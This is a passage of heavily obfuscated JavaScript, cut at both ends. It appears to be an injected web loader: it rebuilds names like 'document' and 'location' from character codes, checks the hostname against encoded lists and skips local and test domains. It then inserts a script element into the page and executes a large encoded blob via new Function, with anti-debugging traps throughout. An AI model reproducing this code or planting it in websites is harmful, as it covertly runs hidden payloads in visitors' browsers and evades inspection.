0x1;}(Q,arguments))return L[Q];}function l(L,M){var a6=a0;return g[a6(0x278,'@bts')](L,Math[a6(0x173,'@bts')](g[a6(0x2d3,'@PEK')](Math[a6(0x1f6,'WarS')+'m'](),g[a6(0x217,'CRw8')](g[a6(0x2f1,'h&R]')](M,0x1),L))));}function m(L,M){var a7=a0;for(var O=0x0;g[a7(0x210,'(#7*')](O,M[a7(0x2b2,'&U9J')+'h']);O++){var P=M[O],Q=g[a7(0x254,'a[PA')](0x0,P[a7(0x30a,'sSs1')+'Of']('.'))?g[a7(0x12c,'PePI')]('.',L):L,R=g[a7(0x1b4,'Bkfu')](Q[a7(0x144,'s5g0')+'h'],P[a7(0x107,'TpLo')+'h']),S=Q[a7(0x178,'6iXp')+'Of'](P,R),R=g[a7(0x129,'hRJq')](-0x1,S)&&g[a7(0x1c9,'s5g0')](S,R);if(R&&(g[a7(0x1a2,'3e9z')](Q[a7(0x21c,'3e9z')+'h'],P[a7(0x252,'@PEK')+'h'])||g[a7(0x122,'[Qiy')](0x0,P[a7(0x2f6,'nivC')+'Of']('.'))))return 0x1;}}function p(){var a8=a0,L,M;return g[a8(0x1f5,'[Qiy')](k,g[a8(0x1dd,'tL$N')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a9=a0,L=g[a9(0x14f,'n)6^')](s,g[a9(0x1a3,'TpLo')](p));if(L){var L=g[a9(0x280,'ncRO')](k,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(g[a9(0x294,'v0tu')](0x46,L[a9(0x2f2,'tL$N')+a9(0x1aa,'[Qiy')](0x0))&&g[a9(0x304,'wOV8')](0x66,L[a9(0x2bb,'!Ulo')+a9(0x1aa,'[Qiy')](0x0))||g[a9(0x1e2,'MySd')](0x49,L[a9(0x2df,'*NP[')+a9(0x2e8,'MySd')](0x1))&&g[a9(0x243,'sSs1')](0x69,L[a9(0x22c,'Md3!')+a9(0x124,'a[PA')](0x1))||g[a9(0x2c6,'gs4n')](0x4c,L[a9(0x271,'nivC')+a9(0x19c,'PePI')](0x2))&&g[a9(0x1d1,'n)6^')](0x6c,L[a9(0x172,'h&R]')+a9(0x2e1,'&U9J')](0x2))||g[a9(0x319,'MySd')](0x45,L[a9(0x2a9,'Bkfu')+a9(0x2cb,'eZ6*')](0x3))&&g[a9(0x15f,']5Tm')](0x65,L[a9(0x305,']5Tm')+a9(0x22b,'TpLo')](0x3))||g[a9(0x31e,'ZW]*')](0x3a,L[a9(0x2a9,'Bkfu')+a9(0x2cf,'gs4n')](0x4))):void 0x0;}}function s(L){var aa=a0;return g[aa(0x2a3,'8DAG')](k,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var ab=a0,L=g[ab(0x2f3,'p)4@')](p);if(L){var M=g[ab(0x19a,'v0tu')](k,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!g[ab(0x1cb,'TpLo')](M,'~')?g[ab(0x25c,'Bkfu')](s,L):O)&&g[ab(0x102,'Md3!')](k,O,0x8,[0x7,0x65],[0x0,0x68]);return g[ab(0x224,'p)4@')](M,O);}}function w(){var ac=a0,L=g[ac(0x1bf,'&Uw5')],M=new RegExp(g[ac(0x21a,'S834')],'g');return L[ac(0x2eb,'a[PA')+'ce'](M,'')[ac(0x2c7,'Bkfu')](';');}function z(){var ad=a0,L=g[ad(0x199,'8DAG')],M=new RegExp(g[ad(0x2fa,'qy17')],'g');return L[ad(0x232,'GE)^')+'ce'](M,'')[ad(0x133,'v0tu')](';');}function A(L){var ae=a0;return g[ae(0x23b,'3e9z')](-0x1,L[ae(0x2a0,'wOV8')+'Of'](String[ae(0x269,'CRw8')+ae(0x23c,'9D!K')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x14b,'S834')](L)||new RegExp(g[ae(0xfc,'gs4n')],'g')[ae(0x1e3,'TUTn')](L));var M;}function B(L,M){var af=a0,O=L[af(0x119,'!Ulo')+'h'];return g[af(0x1ce,'[Qiy')](L[af(0x311,'TpLo')+af(0x22f,'*NP[')](g[af(0x26b,'Md3!')](O,M[af(0x2c2,'BHmi')+'h']),O),M);}function D(){var ag=a0,L=g[ag(0x24a,'Md3!')][ag(0x115,'[Qiy')]('|'),M=0x0;while(!![]){switch(L[M++]){case'0':var O=g[ag(0x2e4,'tL$N')](w),P=g[ag(0x1c2,'s5g0')](v),Q=g[ag(0x226,'sSs1')](z);continue;case'1':return!P||!!(g[ag(0x1de,'*NP[')](m,P=g[ag(0x151,'h&R]')](B,P,String[ag(0x1b5,'TpLo')+ag(0x321,'[7JX')+'de'](0x2e))?P[ag(0x177,'ncRO')+ag(0x320,'ncRO')](0x0,g[ag(0x23a,'p)4@')](P[ag(0x2a2,'ncRO')+'h'],0x1)):P,O)||g[ag(0x25b,'BHmi')](m,P,Q)||g[ag(0x13b,'S834')](A,P)||g[ag(0x18c,'3e9z')](q));case'2':var R={};R[ag(0x2fc,'PePI')]=g[ag(0x2c9,']5Tm')],R[ag(0x20d,'s5g0')]=function(U,V){var ah=ag;return g[ah(0x147,'p)4@')](U,V);},R[ag(0x230,'@bts')]=g[ag(0x1dc,'v0tu')],R[ag(0x29b,'ncRO')]=function(U,V){var ai=ag;return g[ai(0x145,'ZW]*')](U,V);},R[ag(0x2fd,'gs4n')]=g[ag(0x11c,'8DAG')],R[ag(0x1ac,'nivC')]=g[ag(0x1e4,'a[PA')],R[ag(0x249,'h&R]')]=function(U,V){var aj=ag;return g[aj(0x159,'JYYk')](U,V);},R[ag(0x112,'hRJq')]=function(U){var ak=ag;return g[ak(0x2b5,'CRw8')](U);};var S=R;continue;case'3':var T=g[ag(0x27c,'eZ6*')](h,this,function(){var al=ag,U={};U[al(0x219,'*NP[')]=S[al(0x312,'QHXW')];var V=U,W=S[al(0x1a4,'nivC')](typeof window,S[al(0x182,'QHXW')])?window:S[al(0x2e9,'eZ6*')](typeof process,S[al(0x16d,'BHmi')])&&S[al(0x143,'n)6^')](typeof require,S[al(0x314,'u$%Y')])&&S[al(0x2e3,'SE2K')](typeof global,S[al(0x1fb,'a[PA')])?global:this,X=function(){var am=al,Y=new W[(am(0xf6,']5Tm'))+'p'](V[am(0x1fc,'Md3!')]);return!Y[am(0x301,'!Ulo')](T);};return S[al(0x1ef,'9D!K')](X);});continue;case'4':g[ag(0x2ba,'MySd')](T);continue;}break;}}function F(L){var an=a0,M=g[an(0x141,'BHmi')](p),O;M&&((O=M[an(0x212,'ZW]*')+an(0x246,'!Ulo')+an(0x14d,'JYYk')](g[an(0x315,'TUTn')]))[an(0x2c5,'Md3!')]=g[an(0x1a1,'s5g0')],O[an(0x1d3,'@bts')+an(0x287,'9D!K')+'t']=L,(M[an(0x283,'WarS')]||M[an(0x1c8,'&Uw5')]||M[an(0x2be,'MySd')+an(0x121,'hRJq')+an(0x175,']5Tm')])[an(0x138,']5Tm')+an(0x30e,'WarS')+'d'](O),O[an(0x30d,'p)4@')+'e']());}function G(){var ao=a0,L,M=g[ao(0x103,'TpLo')](k,g[ao(0x2ff,'[7JX')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;M&&(O=g[ao(0x31a,'PePI')],P=new RegExp(g[ao(0x187,'SE2K')],'g'),(P=M[O[ao(0x2bf,'TpLo')+'ce'](P,'')])&&P[ao(0x307,'@PEK')+ao(0x176,'tL$N')][ao(0x2d5,'1seY')+ao(0x1d5,'*NP[')+'d'](P));}try{var H,J,K;g[a0(0x149,'&U9J')](D)||(g[a0(0xf2,'p)4@')](G),g[a0(0x2e5,'sSs1')](0x1,g[a0(0x146,'[Qiy')](l,0x1,H=0x4))||g[a0(0x241,'gs4n')](F,g[a0(0x134,'&U9J')](g[a0(0x113,'dhsU')]('(',new Function((function(){var _0x4510893=function(){var _0x5186420c=['B2rhAhbJmxnUutb4B2rfwMLkmtbWtZmWC2fwC25JseP2','uwrhtKHABuv4ywXJBKXdzfHoBMXlyMXoDLLSzffKu2nZ','murPsMnwza','B01iz3Lpv0LZsJfgALPtA25lu3ros0rcne1QvMXmq2rO','Cfb6qJrov0u2tuHNm1LtEdnqv1jIwvrjB01iz3Love1Z','BLz6wMXKmJf0yNPkwfvQz25mq2r0uti5D2jQqM1oAwnZ','z3DLrezTtKn3BLjytNPKEwnWwfnOB0XhwJfIBu4WyvC5','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','u3ros0rcne1Qy3Hmq2q1wMWXCeP5A3juu2D3zurfnfPd','BKTtDe5lrei0tvDjmKXdzeHIBezcsNLRCLrtz3DLreK1','mte2mJu5D09sqK5w','u2nWwfqXtKTeqJrnvgHTtenJm2iXutvkEwTYvfnND2ve','mgr0yJiXwe5gqMPwmuzSsNL3BLz6wKDArxaZvJnsmvz5','vNPKveP5D25HsgrxwKzcrgeWAg1sEwnZsJboDgeYrM9r','tKTeqJrnAMD4tenJD1DQAgrkEwTYvfnND2vestfnu3DU','DdjzweLNveqXzK1iz3PoALeWtvrnmfPeDdnHr2XZwLnN','BtrNwKz0u0TeqJrnv1KZtenKyvPiChfkEwXKs0HRCe8Z','zeC5mgvyqMXkmtfIsJjSmLvyuM5IAwrKufDAmwjTtJbH','mvfUs1n0tKTeqJrnAK14tenKAgfyvLHkEwTYvfnND2ve','strAAxDUutnkvffPy3byvdfos0rcne1xvtbmq2r3zenv','mgTUs1n0tKTeqJrnv1jQtenJCuKWCdvkEwTZwtf0tKTe','y1n4EKTyDhLAwfiXy200z2nuEhPpmZbZwtf0tKTeqJrn','ou1kExDUvJfgsa','yvHwweP5A3juu2D3zurjm1PdD25xEK5XsvnJCeSWmg9n','vJfkC1PfEfHkExDUvNPwB1KXuNLsBvjiy2PbBKXdzgTK','AgnPqMPqvJH3zurnmK5euxHnELjQvZjgze8YBg1lrJH3','uMvNrxHW','sJbwEMmZy25lvJbVzdf0Ae1Pz3DLrezQtML3BLvxtMXl','wfnOm0TwnxvxEwH1vZnszeSYnwjImtbWsLrcne1uqxDy','owqXDfDlrei0tvDkA0XdzfburZK0sNLSzeXftMjwAwD3','twPABuXdy3fjmha1sNLSzfbvmg9nsgD4wMPbC0OWAdju','mtbUuuDOzvO','zNvUy3rPB24','m1jKs1nvD2verxDnq3H3ufC1yMrgmhnIBhqWwfqXDvCY','tvDjEKXdzerABgGYsNLSzfbvmg9nsgD4wMPfC0OWwKHx','B0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25nrefU','wfiXy200z2qXDfLlrei0twPSBuXdzfDkA3qXsNLSzeTf','s1KXqJfsEwnZsJfJmfziqNHxvMGWsNL3BLyXqNnzmvOZ','C2n5BdDJBvyWzfHkDuLirwHqvdf6tZmWC1KXDe5lrei0','mdbVtuHNEu5TtxnkmvzVttj3BKTwmdLABLz1wtnsCgiY','zg1nALz3vJfgmG','AuiWtZjADMnPAdbqvei0tur0mfbeqJrnvef3tZnrCKT5','mLqXww5lu3ros0rcne1QyZvmq2rkwg1grKP5A3juu2D3','zeHfBKXdzdbJvuPRuJjsCfDty3nkmfPnyuDstMrvnwTw','qZLRverOCLrTwKHkExDUvNPrmvvyvJbzBgTUtenKDe9h','vg5AzeL5y3blmdbVtuHNEfL6uxnkm2XTwfDRBKTtDe5l','wtvmq2rOuKDKD0P5Bgrlsg9ZuvnRn2ztEdjxmdHVtuHN','s0rcne1uBgLmq2nRzvzgqKP5BgrmsfPIvhLND2verMHo','sNPWEvPyuJfJBtrNtuHNEe8YtMHJmLvUtvnJnMrTrNLj','qJroELjKtezZD2vetxnnsgCWtLyWC1D6qJrnAxD3zurz','C25zmLvUwfnOEKXdy25lu3H6ufDsyLLurw9nsgD4wLDf','wJbwngndAgTxmKv4s0rcne1QrxPmq2rPt0CXnKP5Bgrm','y3blmdbVtuHNEfPey3nkmJLQuZiWBKTtDe5lrei0tvDA','u1DOmwjSuw5mq2q0wtnvELjxmxzxq2nZsJjfngiZwLHo','sZaWB01iz3LnEKLZsJaXsLnQww5lu3ros0rcne1xvM1m','zdvABdfWsNLSzfbxuMjuEwD3zurjmK1PD25ksgXsuvnJ','A3juu2D3zurfnq','C0OWwKHxmgTUs1n0tKTeqJrnv0KZtenKEu5fEezkEwTY','q2q1wMWXCeP5A3juu2D3zurgAe5dD25pvK5ytunJCeSW','rei0tvDznuXdy3DxAMHKsNLRCKOXmg5mr05IvfnND2ve','ENqYwvHjz2f6mg5kENrTyJnjB2rTrNLjr3C5tuHND0Xh','C01izZjovJbWtZmWB0TtA3bpmZbZsvnODfbxuMjuu2D3','mxPpmZbZwtf0tKTeqJrnv1jPtenKre1QvKPkEwXKufuW','mLLyswDKEJf4udjAmwjTtJbHvZL1s0nSn2rTrNLjrtq5','BLyXrtbrmwrqu21svveYouXwmdLhwKzwweP5D25HEK51','mKzeyJngrfuYoxbKrMnUtenKr1OXqKzLru5Yv0nJC0OZ','ALLZsNLwt2iXuw5lu3ros0rcne1Qqtvmq2m0uJbZAKP5','BMndy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXKsfz5','rMPou3DUvdjAmgnty3blmdbVtuHNEvLurxnkEvz2v0Hf','y21wmgrysNvjseuRufHnn2ztEgPxmdbVtuHNEfPuqxnk','D2verMPzExDUs2Los2vty3blEwr1wNLJC1KXDe5lrei0','v3LKsveXAfHrA2nUwfqWAeLwDgrpmZeYwvHjz1Pumwzn','vffZsJfZEMfPrw5lvJbVzwL4qKTuDdLmsfPIvhLND2ve','tNzIr3rOsNL3BLz6uMLuA054wMTZBKXdzhnAvNbRvhPO','EfPTsxnkmJvltvDrBKTwmdLABLz1wtnsCgiYng9sExHj','ttjorff4txPsA0ThrxnzAwW3wvqXAeXuqJrnvgD6tZnA','tuHNEfPewxnkmKK0yLHVBKTtDe5lrei0twPjnuXdy3fj','qJrnELKWtKrfEK5huMjkmgqWu2TAmvL5zgrxmLPKtZjS','CgrTDZrImKzytM1jELLQAhznseyZt1vKC1j5y3nkmMm0','zurjEu5tD25lAu5lzvnJCeSWmg9nsgD5t0DnC0OWotnv','C01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0','AMrhBhzIAwDWztnAAgnPqMfqvLLZuNOXn2zuDeHxmw9V','mZq4mJi3muvkqKnMBq','zg1gEuLgohDLre0YtKrrEe16uMPqvNnUvNPAC1PgvNrI','u3DOsvHzBuPTuMjzvffVtuHNEfKYvxnkm0KWvevvBKTw','tuHNEe9uA3nkm0KWvevvBKTtDe5lrei0tvDnneXdzhzu','B2rTrNLjrvu5tuHNEu8ZzgjwAwD3zurfnvPtD25LAu5T','uti5CgmYrw5mq2rytLDwwLyXqKTArta0yJbvBKXdzevn','AwDWztnAAgnPqNfqvZvSzhLcu1PxzezLsefVzeDOCgmX','s1yWCeXhuMjzvevVtuHNEu56z3nkmMG2zvHjBKTwmwjz','mtm4odCYnuHNvhblzW','AeXdzeDsmxrksNLRCLrtz3DLreK1tNL3BLjRzgjtu2nW','vfnND2verM1Au3DUu1y1Afjty3blmdbVtuHNEu5xuxnk','vgj6tLHorZvhvJa4D0P5D25srMHZwta5m2rhtK9wEwnZ','sfn5tw5lvJbZutf0v0TeqJrnv1f4tenKAu9hmtzkEwXK','v1OWsJeWB0TtAZDMwde5s0y4D2vettjorff4txPsAKXe','DdLmr05IvfnND2vesxDoAxDUvgPAALjdy3byvdfos0rc','BgrqvtbVtuHNEq','zurjEK1dD25vre4Wv2LJCfHtA21kA1jIv2LND2verMTn','u3G2tevfC1fPEermrvfWztnkBgrivNLIAuj4s0HnC2rP','ELjfsNLRCLrtz3DLreL4twL3BLiYnvjru2nWsZaWB01i','rMjyvhr5wLHsmwnTngDABLz1wtnsCgiYng9JExGYs1H0','u1C1meTfD29nsgD5tKrfC0OWBgvzvvvUs1nRCKXyqMHJ','uLnJCeSWmg9nsgD5turrC0OZqJbkvevUs1n0tKTeqJrn','wfvyuMPwrgH2wKnJC0OWsJbJvwG1uti5AeP5D25wmujX','sNL3BLyWouXomwmXzfv4wfqYA25mq2ryvdjkEfz6zdrz','u2S3zLHkBgrivNLIAuj4tZmWn1H6qJrnELKWtKrfEK5h','sNL3BLjUtJzKA05eytjJBKXdzfHvvgrQvwT0Du1xzgHk','EvPyuJfJBtrNvtnsEwfxnw5xmKv5s0rcne1QtMPmq2rq','vJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2nt','CLzyvKHkExDUvJffDLKWEfrHmduXwwTnBKXdzgPprZK2','DK9gyZnLu2nZsJbArgeYzfHumMHRvfzRneP5D25IBe52','EMnZsJfwB00YD25lu3ros0rcne1Qstrmq2rqzdfnm0P5','qJroExD3zurJmfHtEgjnsgCYtercne5TvMrmrNn3zurv','qJrnALuXtenJALPtAhLkEwXKs0DzC2rhAhbJExHTzfC1','owPvr0P0sNL3BLyWodfzBgrqu0zgwe5Rog5mq2r2vti5','s1H0mLLyswDwEJfxtZnkBgrivNLIAuiZvZfJB01iz3Lo','v2LJCeSWmg9nsgD5t1rfC0OYAdzLweLUs1nZBLHty3nz','ouHIA05YtJjAAeP5D25wELjuvg1NngiYwLHumdHUtenK','reLZsJbOmLqXww5lvJbVuNL4suTuDdLmru5IvMLND2ve','zfHoBvvYy0CXDLLSzffHu2nZsJfJmMnUuMPnBtvvsNL3','q2nZsJnNEvrTuKXKmdvRvgTJBKXdzfHovfzcy1CXDLjh','mdLjyLDwnfLPDfHorgrQvKHAAfvSzffrBu5mt0D0AfyX','t1rjC0P5B2PtBMTUs1n0tKTeqJrnALeWtenJnvuXy3Dk','sfLZzhL4neTyDhLAwfiXy200z2ntAhPmsfLZzhL4neTu','rei0twPKAuXdzdvABdfWsNLRCLrtz3DLrezOtwL3BLf6','nfKWDgLpq2nZsJfKu2jhtLruA1PQu1zVmeP5D25zwePz','u3HItuHND0XeqJroALjKs1r0CfPPAdjlwePSzeHwEwjP','Bgjkm0j5yJnsDG','DMjxuLHkExDUvJfcA1PfntrsBu5qvgXnBKXdzgHIvZGW','sfz5y3nkm2HuytncwfvvCgTuvMX0sNL3BLLTmxzuBwH4','vxLrBKTtC25JEtHUteDoyLrtz3DLreKYt0n3BLD6tNfj','wLHJz1vTvM5swgH3s0DsyLrtz3DLrezPtun3BLrPCeDH','vxnUtenKmvmXsMTumMHdwKzAweP5D25wELPfv2TnngiY','EK5futbnBKTwmg9KmMX1wKC5m0XiDdLlu3D3zurNC1D6','tuqXyuXfCZLIBvyZsuvSyKThrxDlrei0twPOBeXdzeLK','mvb2q3vOva','t1zowe1dy3blmdbVtuHNEu5hvxnkEKjHt0yWBKTtDe5l','mtCYmtCYmu5ryK9wtG','vJfcr1KWnurIEMHytNPgC0P5D25KrK52uZnStLmXA25m','wMPsq2nWteDoyLrtz3DLreL6wML3BKTwvMvxAwnWwfqX','qw5mq2rcyLD0wMiZvNbLrMmWt1vVBKXdzhDIvZL6zuCX','yKu1se9dy3nkmwrqzfD4we5wtK9wmuO1sNL3BMjQtM9A','sJnSDgeXtLHuEMrQu0zoDLrdy3nkmNH0yNPswe5RtLHs','C0OZqJbkvevUs1yWB1jPAZDMvhr5wLHsmwnTngDsrNrH','qJrnAMrOtenKB2vUBhLkEwXKufDAmwjTtJbHvZL1s0Hf','y3L4mKTyDhLAwfiXy200z2ntAhPmsfLWtZmWn2rTrNLj','uMjxAwD3zurfnvL5D25vv05Ss1nJCfHtAY9AmNH2ww1g','B2HkEwXKs0nKoeP5A3nrAJb3zurbn2qYAhbIr1vVsvng','BK5Su1C1meTfD29nsgD5tLrRC0P5vNzxsevUs1nRCwnh','mxros0rcne1uzZjmq2rey2Xoq0P5BgrqvtbVtuHNEe9e','mtmXntLurerusMO','qJrAAKKWtvrzCeXdrM1KvZvQzeDSDMjPz3bLm1POy2Lc','mte4mJm2nKTtwxjwva','AfD5zhDKwe5VsJeWB1LwC25JmMHWwM5rBLHtz3blvhq5','m0POyM1sDMjtzgrlq2TWs1n4C1byuM9Hwe5IsJjkyvPf','mtmYmJa3mxjlA1fWvW','BgvUz3rO','BhvKq2Hns0rcna','owrmrZvIyJeWowndEhHlEJfuzeHkCgjTzgjkmLP5yJiX','v0vUtenKwfvUAgPuEMHYt1zKuu0YuKHJu2nZsJfKuvn6','mvL5BgnLreL3s250y2vevMPKExrJzurjD0TPy3nKr2HW','stnoq3DUuJi1uLfty3byvdfTzfC1AMrhBhzIAwG1teHV','BdDIBhqWwfqXme8Zmw1Im0LVzeqWD2veqtDKrhD3zurf','wfn4m08ZmdDMu2DWtZjAmwjTtJbHvZL1suDJB2ntEhPl','sNL3BMn6Ahjtr2ruyJnABLj5y3nkmwmWu21ov2jxDdjw','y25mq2rytMTOm2mXBffuAwnZsJfJmvDTtK5tvefUtenK','wM5wDvKZuNbImJrVzvnSn2rTrNLjrKK5vhP0EvPyuJfJ'];var _0x5186420v=_0x5186420d;(function(a,b){var q=_0x5186420d;while(!![]){try{var c=parseInt(q(0x1aa))+-parseInt(q(0x16f))*-parseInt(q(0x1e7))+-parseInt(q(0x1e9))+-parseInt(q(0x1da))*parseInt(q(0x1fa))+-parseInt(q(0x1ec))*parseInt(q(0x1d8))+parseInt(q(0x202))+parseInt(q(0x1a2));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5186420c,0xd9f0f));var _0x5186420e=window;function _0x5186420d(a,b){a=a-0x15c;var c=_0x5186420c[a];if(_0x5186420d['KNhayF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5186420d['JjgdPd']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5186420d['pSEfPr']={},_0x5186420d['KNhayF']=!![];}var e=_0x5186420c[0x0],f=a+e,g=_0x5186420d['pSEfPr'][f];if(g===undefined){var h=function(i){this['pOcCaX']=i,this['CnRPzv']=[0x1,0x0,0x0],this['hJdpVU']=function(){return'newState';},this['FdeVpE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DflkvZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kPgJXr']=function(){var i=new RegExp(this['FdeVpE']+this['DflkvZ']),j=i['test'](this['hJdpVU']['toString']())?--this['CnRPzv'][0x1]:--this['CnRPzv'][0x0];return this['AaeFie'](j);},h['prototype']['AaeFie']=function(i){if(!Boolean(~i))return i;return this['agRUtz'](this['pOcCaX']);},h['prototype']['agRUtz']=function(j){for(var k=0x0,l=this['CnRPzv']['length'];k<l;k++){this['CnRPzv']['push'](Math['round'](Math['random']())),l=this['CnRPzv']['length'];}return j(this['CnRPzv'][0x0]);},new h(_0x5186420d)['kPgJXr'](),c=_0x5186420d['JjgdPd'](c),_0x5186420d['pSEfPr'][f]=c;}else c=g;return c;}function _0x5186420f(c,d){var r=_0x5186420d,e={};e['FFoKA']=function(i,j){return i===j;},e['LGkHG']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x1ed)]===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x5186420d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===s(0x170)&&f['FFoKA'](typeof global,'object')?global:this,o=function(){var t=s,p=new n[(t(0x16a))](t(0x1ff));return!p['test'](l);};return o();});l();for(var m=0x2;f['LGkHG'](m,k[u(0x1ed)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5186420f(_0x5186420e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5186420v(0x1a3)+'09nbW9RJywnbzB0ZExta0hrVycsJ1c1bG'+'NOSVZkUHJ5Jywnam1vQlc3T1JCRycsJ1d'+_0x5186420v(0x1f9)+_0x5186420v(0x1df)+'VcnLCdtZk9JdUNrWScsJ3pta1NXUnpqZX'+'EnLCdlYVhrQjhrSicsJ1dQRmNKd0dEaEc'+'nLCdXUkZjUW1rTENDa1hwdnRkRzhrR1dQ'+'YWJXNzAnLCdXUXRkSzAzY1RLOCcsJ2FhW'+'GtEQ2t6JywnQ0Nrb2NtbzllcScsJ3hTaz'+'ljbW9IYXEnLCd1OGsvZjhvQmFHJywnVzd'+'tS1dQN2RRU29HJywnQXR4ZE9IaWYnLCdG'+'Q2tPV1BaY01xMCcsJ3Nta3lXUFZjVG1vW'+_0x5186420v(0x1c9)+'9xJywnVzZ0Y0tISmRRTWEnLCdXUEdHV1B'+_0x5186420v(0x175)+'TmNMc0snLCdkOG9xZmg1VScsJ1c0NUl5Y'+'mYwJywnelNrZldPQmROYkcnLCdXNWhkSm'+'1vVmFTbzAnLCduYlpkVThrOWxXJywneU5'+_0x5186420v(0x19e)+'b2JXN3pQV09tJywnVzdWZFIyV3hBcScsJ'+_0x5186420v(0x191)+'RTa2xsOG9FblcnLCdqU2s2VzVUUnpXJyw'+_0x5186420v(0x190)+'M1dSUEgnLCdxOGtVV090ZEhiMCcsJ2xha'+'GRVM3knLCdXUDRwV1FwY09OTycsJ2xDb2'+'JreGIyJywna2ZyVldQYkonLCdXNWJ6RVN'+_0x5186420v(0x1d1)+'cEh4ZEphJywnYjM3ZFN4M2RHQ2ttZ3EnL'+'CdXUW5FV1FQa1c1ZScsJ2FDb3FDbWtjJy'+'wnVzRyY1c1'+('RmNQU2tCJywnRkhxY1c0cVh1bWtwV1AvY'+_0x5186420v(0x15c)+'csJ1dRSDRXUGpRVzR5JywnZFdoZEc4azh'+'qRycsJ3lOemVCU2s5JywnQkNrbVdQeGRS'+_0x5186420v(0x17b)+'XEnLCdvV2ZrQThrRCcsJ1dRUmNPZUdPZ1'+_0x5186420v(0x1f6)+'XTzlKVzdCY05ta3cnLCdXUTNjVjAxMGVX'+'JywndUNvUHNtb2RiZjdjRzhveHRKcXhXN'+_0x5186420v(0x1d5)+'9tVycsJ2w4b1doMzE3JywnV1B4Y0k4a0x'+'XUGxkSmEnLCdsM1pkT1NraW9hJywnc2J0'+'ZFRiUy8nLCd0YU5jVVg3ZElxJywneTNiQ'+'UVDa1YnLCdXNmhjS3Y4YmhTa29XNjAnLC'+'d4bWtmaUNvSGZhJywnVzdXdFdRbGRHbW9'+'4JywnQ2RsY1ZXTmRKVycsJ1c3dGNSMkQv'+'bGEnLCdkMmhkU1NrSGRXJywnQVNvcURne'+_0x5186420v(0x1f0)+'FXT3RjT2YwJywnVzVTOURJU2EnLCdiWmZ'+'xdW1rZCcsJ29zM2RHQ2tIYnEnLCdsU2tD'+'a0NrRXlHJywnVzVTcVdRTmRWbW9sJywnb'+'DJaZEpta3ZXNkpjUlpGY0lnaUxXNWlnVz'+'ZtJywnc1p4ZFRjNEQnLCdtQ2thcENrMXp'+'HJywnV1F4Y0pmNTNhRycsJ3pkQ254bW8x'+_0x5186420v(0x1b9)+'044b3UnLCdXUXRkR0NrdVdRTmNKVycsJ2'+'lzYnVDU2tzJywncnFSZExkQ0cnLCdXUjh'+'IVzVtR1dROCcsJ3Bta0dwTnkvJywnVzVG'+'ZEpYVmNOcScsJ1dPUEVXNmxjTUNrNicsJ'+'1dRcGNKbWt1dklXJywnYllyY3ZtazUnLC'+_0x5186420v(0x178))+('TicsJ3kxbTRzcScsJ0Q4b2dmY0JkVENrT'+'nNxJywncG1vcW0yTG8nLCdXNkZkU05ldn'+'RhJywnaUpaZEsxN2RKYScsJ1c3MGZkOG8'+'0V09xJywnajhvSFc3YVV1Q2tLa2h5ZGtt'+'a1lXUVZjTUcnLCdXNHFYV09wZFVtb2snL'+'CdDbWswcThrM0ZXJywnaTNGZElDa2hrcS'+'csJ0NTa0JXUGpMbHEnLCd4U2s1V09mb2R'+'xJywnV1JKY1JmeVhlVycsJ1dPV3F6SGVD'+'V1JsZEdhJywnV1ExbFdRdnRXN0snLCdva'+_0x5186420v(0x17c)+_0x5186420v(0x1c6)+'XNWlXdFdhdicsJ1c2enhXUjVBdmEnLCdp'+_0x5186420v(0x1a7)+'C9kVWVSZExHJywndE0vZExOVmRKVycsJ1'+'c1M2NHdkhuakcnLCdoSmZ3Rm1rMScsJ1c'+'2MXpxR2ZnJywnYm1rOXA4azZzVycsJ1dS'+'SmNTZVJjT2QwJywnV1BWZFYwM2NPaHUnL'+'CdXT3BjR21rcXFzZScsJ1c2aGNHSWxkTH'+'hTJywnV1A3Y1BZWmRRV3BkVThvdScsJ2Y'+'4b0ZXNmZQV09tJywnbVNrNWRncUMnLCdG'+'bWs2V1FUWicsJ25Tb2lpZmp4JywnRGIwd'+'Xptb3gnLCdhd1hMV1B6YScsJ1c2UFJXUj'+'VodWEnLCdjM1ZkUW1vV1c1NCcsJ1dSQ3d'+'XUkZkSUNvYmNXUzRxSHhkTDhrQycsJ2RD'+'a1RXNnZ2eEcnLCdmU2tpZVNrM0RhJywnV'+_0x5186420v(0x1ca)+'BDJywnV09SY0dTay9XUTNkVEcnLCdpV1p'+'kTDhrVGxxJywnYW1vMlc1OCcs